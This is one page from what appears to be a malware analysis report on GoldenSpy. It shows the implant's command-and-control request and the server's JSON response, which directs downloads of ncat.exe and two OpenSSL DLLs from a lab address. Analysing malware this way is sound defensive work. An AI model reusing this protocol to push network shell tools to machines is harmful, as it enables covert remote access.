
<style>
.page{position:relative;width:918px;height:1188px;background:#fff}
.page>*{position:absolute;margin:0;border:0;box-sizing:border-box;transform-origin:0 0}
.t1{font:13.5px "Museo 300";letter-spacing:-.005em;color:#000}
.t2{font:700 13.5px "Brix Sans";color:#ed1a3d}
.t3{font:12px/16.5px "Courier";color:#fff}
.t4{font:12px/16.5px "Avenir LT Std";color:#000}
</style>
<div class="page">
<hr style="left:62px;top:43px;width:794px;height:1px;background:#ed1a3d">
<div style="left:89px;top:173px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:239px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:305px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:371px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:521px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:587px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:653px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:719px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:785px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:851px;width:740px;height:66px;background:#1d3444"></div>
<div style="left:89px;top:868px;width:740px;height:66px;background:#1d3444"></div>
<p class="t4" style="left:62px;top:137px;width:306px">It will send form request data with the following request:</p>
<p class="t3" style="left:116px;top:197px;width:9px">{</p>
<p class="t1" style="left:417px;top:56px;width:440px">The Golden Tax Department and the Emergence of GoldenSpy Malware</p>
<p class="t3" style="left:116px;top:395px;width:9px">}</p>
<p class="t3" style="left:145px;top:214px;width:66px">“data”: {</p>
<p class="t3" style="left:174px;top:230px;width:95px">“softList”: [</p>
<p class="t3" style="left:202px;top:247px;width:9px">{</p>
<p class="t3" style="left:231px;top:263px;width:110px">“soft”: “ncat”,</p>
<p class="t3" style="left:231px;top:280px;width:138px">“upgrade”: “false”,</p>
<p class="t3" style="left:231px;top:296px;width:117px">“version”: “1.1”</p>
<p class="t3" style="left:202px;top:313px;width:9px">}</p>
<p class="t3" style="left:174px;top:329px;width:9px">]</p>
<p class="t3" style="left:145px;top:346px;width:16px">},</p>
<p class="t3" style="left:145px;top:362px;width:153px">“pid”: “PROTOCOL_99”,</p>
<p class="t3" style="left:145px;top:379px;width:326px">“uid”: “E4AA0B7D-F997-410E-B7A4-8C1DDBFC9293”</p>
<p class="t4" style="left:62px;top:469px;width:785px">The server then responds with a list of files to be downloaded and its location for this software package. This is specified using a softList response as follows:</p>
<p class="t3" style="left:116px;top:545px;width:9px">{</p>
<p class="t3" style="left:116px;top:892px;width:9px">}</p>
<p class="t3" style="left:145px;top:562px;width:88px">“code”: “0”, “data”: {</p>
<p class="t3" style="left:202px;top:595px;width:66px;text-indent:-29px">“softList”: [ {</p>
<p class="t3" style="left:231px;top:628px;width:469px">“address”: “http://192.168.176.1:9006/file/download/libeay32.dll”, “version”: “1.1”,<br>“soft”: “libeay32”</p>
<p class="t3" style="left:202px;top:677px;width:16px">}, {</p>
<p class="t3" style="left:231px;top:710px;width:469px">“address”: “http://192.168.176.1:9006/file/download/ssleay32.dll”, “version”: “1.1”,<br>“soft”: “ssleay32”</p>
<p class="t3" style="left:202px;top:760px;width:16px">}, {</p>
<p class="t3" style="left:231px;top:793px;width:441px">“address”: “http://192.168.176.1:9006/file/download/ncat.exe”, “version”: “1.1”,<br>“soft”: “ncat”</p>
<p class="t3" style="left:202px;top:842px;width:9px">}</p>
<p class="t3" style="left:174px;top:859px;width:9px">]</p>
<p class="t3" style="left:145px;top:875px;width:9px">}</p>
<p class="t2" style="left:856px;top:1135px;width:15px">18</p>
</div>
